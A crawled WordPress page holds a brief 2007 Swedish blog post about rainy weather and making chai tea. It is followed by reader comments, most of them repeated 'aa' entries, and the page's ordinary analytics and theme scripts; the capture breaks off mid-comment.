

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22459
body_size: 62784
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>I New York&#8230; &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; I New York&#8230; Comments Feed" href="https://www.lolitas.se/2007/08/08/i-new-york/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"992","page_title":"I New York\u2026","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Blockfärger och Chaneltanter' href='https://www.lolitas.se/2007/08/08/blockfarger-och-chaneltanter/' />
<link rel='next' title='Tiffanylådans makt' href='https://www.lolitas.se/2007/08/08/tiffanyladans-makt/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/08/08/i-new-york/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=992' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F08%2Fi-new-york%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F08%2Fi-new-york%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-992 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-992" class="post-992 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/08/08/i-new-york/#comments">29</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>I New York&#8230;</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/regn_1186567262_16852.jpg" alt="Det regnar lite.." /></p>
<div align="left">&#8230;regnar det också. Det kan man trösta sig med. Nu ska jag göra lite chai-te för sånt piggar alltid upp :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/01/20/bloggfesten-bilderna/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Bloggfesten, bilderna"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Bloggfesten, bilderna</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/13/lista-ut-det/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lista ut det..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lista ut det...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/27/lonehelg-nej-tack/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lönehelg - nej tack."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lönehelg - nej tack.</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">08/08/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/08/08/i-new-york/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20I+New+York%E2%80%A6%20-%20https://www.lolitas.se/2007/08/08/i-new-york/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/08/08/i-new-york/&media=&description=I New York&#8230;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/08/08/i-new-york/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/11/23/fredagsfilosofi-med-lolita/">Fredagsfilosofi med Lolita</a></h3>
					<span class="date">23/11/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/11/04/hemma-bast/">hemma bäst</a></h3>
					<span class="date">04/11/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/11/27/skrynklig/">skrynklig</a></h3>
					<span class="date">27/11/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/08/08/blockfarger-och-chaneltanter/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/08/08/tiffanyladans-makt/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">29 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-22477">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22477#respond' onclick='return addComment.moveForm( "comment-22477", "22477", "respond", "992" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">08/08/2007 at 10:20 pm</span>
										<p>Agnes: Jaa :D<br />
Mikis: Det blev superfint efter regnet, ja! :D<br />
Marie: Usch då!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22476">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22476#respond' onclick='return addComment.moveForm( "comment-22476", "22476", "respond", "992" )' aria-label='Reply to Marie'>Reply</a>											</span>
					<h6 class="author"><a href='http://marieclaire.blogg.se' rel='external nofollow' class='url'>Marie</a></h6>
					<span class="date">08/08/2007 at 7:32 pm</span>
										<p>jag blev helt genomblöt på lunchen idag, jobbigt!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22475">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22475#respond' onclick='return addComment.moveForm( "comment-22475", "22475", "respond", "992" )' aria-label='Reply to Mikis'>Reply</a>											</span>
					<h6 class="author"><a href='http://mpv.blogg.se' rel='external nofollow' class='url'>Mikis</a></h6>
					<span class="date">08/08/2007 at 2:31 pm</span>
										<p>Hemskt väder tidigare idag, men nu har solen kommit tillbaka!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22474">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22474#respond' onclick='return addComment.moveForm( "comment-22474", "22474", "respond", "992" )' aria-label='Reply to Gabi'>Reply</a>											</span>
					<h6 class="author"><a href='http://gabbsan.blogg.se' rel='external nofollow' class='url'>Gabi</a></h6>
					<span class="date">08/08/2007 at 1:44 pm</span>
										<p>var hittar du dina bilder? svara i min blogg :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22473">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22473#respond' onclick='return addComment.moveForm( "comment-22473", "22473", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:48 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22472">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22472#respond' onclick='return addComment.moveForm( "comment-22472", "22472", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:48 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22471">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22471#respond' onclick='return addComment.moveForm( "comment-22471", "22471", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:48 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22470">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22470#respond' onclick='return addComment.moveForm( "comment-22470", "22470", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:48 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22469">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22469#respond' onclick='return addComment.moveForm( "comment-22469", "22469", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22468">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22468#respond' onclick='return addComment.moveForm( "comment-22468", "22468", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22467">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22467#respond' onclick='return addComment.moveForm( "comment-22467", "22467", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22466">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22466#respond' onclick='return addComment.moveForm( "comment-22466", "22466", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22465">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22465#respond' onclick='return addComment.moveForm( "comment-22465", "22465", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22464">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22464#respond' onclick='return addComment.moveForm( "comment-22464", "22464", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22463">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22463#respond' onclick='return addComment.moveForm( "comment-22463", "22463", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22462">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22462#respond' onclick='return addComment.moveForm( "comment-22462", "22462", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:47 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22461">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22461#respond' onclick='return addComment.moveForm( "comment-22461", "22461", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22460">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22460#respond' onclick='return addComment.moveForm( "comment-22460", "22460", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22459">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22459#respond' onclick='return addComment.moveForm( "comment-22459", "22459", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22458">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/08/i-new-york/?replytocom=22458#respond' onclick='return addComment.moveForm( "comment-22458", "22458", "respond", "992" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/08/2007 at 11:46 am</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22457">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
